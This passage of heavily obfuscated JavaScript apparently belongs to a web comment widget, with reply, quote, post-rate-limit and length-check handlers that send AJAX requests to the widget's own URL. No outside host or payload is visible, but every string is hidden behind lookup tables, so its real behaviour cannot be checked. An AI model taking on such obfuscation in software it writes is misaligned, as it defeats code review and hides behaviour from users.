4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x588)+o_PWk4(0x589)+\"er\"),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x58a)]:qYGDYU[o_PWk4(g7qxukq[0x10f])]},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x167])]){FvXU2dh(WVjrjW[-g7qxukq[0x36]]=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW[g7qxukq[0x0]],QPgEK4(function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[-g7qxukq[0x36]]+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x58b),{[o_PWk4(g7qxukq[0x24e])]:qYGDYU[o_PWk4(g7qxukq[0x10f])],[g7qxukq[0x91]]:MbU_ni[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x213])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x213])],[o_PWk4(g7qxukq[0x1ff])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(g7qxukq[0x1f8])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x214])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x214])],[o_PWk4(g7qxukq[0x14a])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x14a])],[o_PWk4(g7qxukq[0x215])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x215])]}))},g7qxukq[0x1e])),qYGDYU[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x222])](WVjrjW[-g7qxukq[0x36]])[o_PWk4(g7qxukq[0x132])](),qYGDYU[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x12b])]())}})));return g7qxukq[0x37]},[o_PWk4(0x591)+g7qxukq[0x216]]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD));if(Eu3OYA[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))?Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x593)+o_PWk4(0x594)+o_PWk4(0x595)+o_PWk4(0x596)+o_PWk4(0x597)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():Eu3OYA[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]();return}FvXU2dh(YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x598),{[o_PWk4(0x599)]:j2CLJD}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](YcDJ5C):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](YcDJ5C),SkMRDA=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x59a),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x221])]:j2CLJD}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}),SkMRDA[o_PWk4(g7qxukq[0x16c])]())}else{FvXU2dh(SkMRDA[o_PWk4(g7qxukq[0x261])](WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x222])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x59c)+o_PWk4(g7qxukq[0x223])](o_PWk4(g7qxukq[0x1a7])+\"x_\"+j2CLJD,WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x224])]),WVjrjW[g7qxukq[0x1d6]]=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x219])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[WVjrjW[g7qxukq[0x1d6]]]));if(WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))){WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))[o_PWk4(g7qxukq[0x21f])]()}WVjrjW[g7qxukq[0x46]]=qYGDYU[o_PWk4(g7qxukq[0x226])]();if(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x227])](g7qxukq[0x228]+j2CLJD)<g7qxukq[0x0]){FvXU2dh(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x28b])](g7qxukq[0x228]+j2CLJD),qYGDYU[o_PWk4(g7qxukq[0x229])](WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x22a])](),qYGDYU[o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])]())}})));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1c2])]:function(WVjrjW,qYGDYU){var j2CLJD=this,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(Eu3OYA=\"\",YcDJ5C=\"\",SkMRDA=\"\",EPLIahr=o_PWk4(0x5a0)+this[o_PWk4(0x5a1)](qYGDYU),QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x5a2)),gyJewBw=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])]>g7qxukq[0x0]?(SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5a4)+\"L\")+o_PWk4(0x5a5)+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],YcDJ5C=SkMRDA+o_PWk4(0x5a6),gyJewBw=QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5a8)]+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]+QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5ab)],Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](EPLIahr,{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x22e])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],[o_PWk4(g7qxukq[0x230])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])],[o_PWk4(0x5ad)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(0x5ae)],[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5af)+o_PWk4(0x5b0)]:gyJewBw,[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5b1)]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5b2)],[o_PWk4(0x5b3)]:SkMRDA,[o_PWk4(0x5b4)]:YcDJ5C,[o_PWk4(g7qxukq[0x232])]:j2CLJD[o_PWk4(g7qxukq[0x23b])](WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x232])]),[o_PWk4(0x5b7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](\"@\"+iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5ba)))!=-g7qxukq[0x1]?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(0x5bb)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])]==iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x234])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c1)+o_PWk4(0x5c2)],[o_PWk4(0x5c3)+o_PWk4(0x5c4)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]!=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c5)]:g7qxukq[0x37],[o_PWk4(0x5c6)+o_PWk4(0x5c7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])],[o_PWk4(g7qxukq[0x239])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x239])]>g7qxukq[0x0]?g7qxukq[0x39]:g7qxukq[0x37]})):Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5c9)+o_PWk4(0x5ca)+o_PWk4(0x5cb),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x232])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])]}))},g7qxukq[0x1e])));return Eu3OYA},[o_PWk4(g7qxukq[0x23b])]:function(MbU_ni){if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){return MbU_ni}return iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x23b])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])])},[o_PWk4(0x5cf)]:function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x23c]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}},[o_PWk4(0x5d2)+o_PWk4(0x5d3)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x172])+o_PWk4(0x5d4)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=this);if(qYGDYU[o_PWk4(g7qxukq[0x1e9])]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(0x5d5))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+j2CLJD),YcDJ5C=Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x23c])));if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5d7)+\"N_\"+j2CLJD],EPLIahr;EPLIahr=SkMRDA[o_PWk4(g7qxukq[0x24c])]()}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();EPLIahr=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5da)](EPLIahr)}if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5db))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||EPLIahr){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](EPLIahr)==g7qxukq[0x0]){return g7qxukq[0x37]}}if(qYGDYU[o_PWk4(g7qxukq[0x252])]()==g7qxukq[0x0]){return g7qxukq[0x37]}FvXU2dh(SkMRDA?YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5de))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5df))):qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x0]),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:YcDJ5C[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37]):WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x240])+o_PWk4(0x5e1)?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x241])](WVjrjW[o_PWk4(g7qxukq[0x14a])])):(qYGDYU[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x19b])]=j2CLJD,qYGDYU[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))})[o_PWk4(g7qxukq[0x1da])](function(){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],qYGDYU[o_PWk4(0x5e2)]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+j2CLJD][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]);if(SkMRDA){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5e3)][o_PWk4(0x5e4)](Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e5)))[o_PWk4(0x5e6)](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e7)+o_PWk4(0x5e8)+o_PWk4(0x5e9)+o_PWk4(0x5ea))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x37])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5eb))))}else{FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x1]),Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5ec))[o_PWk4(g7qxukq[0x12b])]());if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x10e])](function(){MbU_ni(this)[o_PWk4(g7qxukq[0x168])]()})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x245])]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x5ee)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]?o_PWk4(0x5ef):o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x5f0)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(0x5f1)+\"ck\"]:function(){if(!qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){var SkMRDA=MbU_ni(o_PWk4(0x5f2));SkMRDA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[g7qxukq[0x5a]](o_PWk4(0x5f3)+g7qxukq[0x139],QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){SkMRDA[o_PWk4(g7qxukq[0x172])]();return g7qxukq[0x37]}}))}else{var SkMRDA=MbU_ni(o_PWk4(0x5f4))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))}SkMRDA[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(SkMRDA){var EPLIahr;SkMRDA[o_PWk4(g7qxukq[0x197])]();if(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5f5)+Eu3OYA+g7qxukq[0xdd]+WVjrjW],gyJewBw;FvXU2dh(QT8eWeC[o_PWk4(g7qxukq[0x24b])](),gyJewBw=QT8eWeC[o_PWk4(g7qxukq[0x24c])]())}else{var gyJewBw=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();gyJewBw=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5f6)+o_PWk4(0x5f7)](gyJewBw)}if(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5f8))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||gyJewBw){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](gyJewBw)==g7qxukq[0x0]){return g7qxukq[0x37]}}FvXU2dh(EPLIahr=MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x5f9)](),EPLIahr[o_PWk4(g7qxukq[0x294])]({[o_PWk4(g7qxukq[0x1f8])]:o_PWk4(0x5fb),[o_PWk4(g7qxukq[0x24e])]:gyJewBw}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:EPLIahr,[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5fc)+g7qxukq[0x24f]][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5fd)+g7qxukq[0x250])),j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5fe)+WVjrjW+o_PWk4(0x5ff))[o_PWk4(g7qxukq[0x222])](qYGDYU[o_PWk4(g7qxukq[0x23b])](SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x232])])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD])))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],YcDJ5C[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]})}}),YcDJ5C[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x252])]:function(){var WVjrjW=this;if(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]>g7qxukq[0x0]&&WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x601)]!=g7qxukq[0x1]&&!WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x602)]){var qYGDYU=(MbU_ni[o_PWk4(g7qxukq[0x1a3])]()-WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])])/g7qxukq[0x138];if(qYGDYU<WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x603),{[o_PWk4(g7qxukq[0x233])]:(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]-qYGDYU)[o_PWk4(0x604)+g7qxukq[0x3e]](g7qxukq[0x1e])})});return g7qxukq[0x0]}}return g7qxukq[0x1]},[o_PWk4(g7qxukq[0x24d])]:function(MbU_ni){var MbU_ni=MbU_ni[o_PWk4(0x605)](),WVjrjW;WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x167])];if(MbU_ni[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x606))});return g7qxukq[0x0]}if(WVjrjW>g7qxukq[0x0]&&MbU_ni[o_PWk4(g7qxukq[0x167])]>WVjrjW){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x607)](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x608)),WVjrjW)});return g7qxukq[0x0]}return g7qxukq[0x1]},[o_PWk4(0x609)]:function(WVjrjW,qYGDYU){var 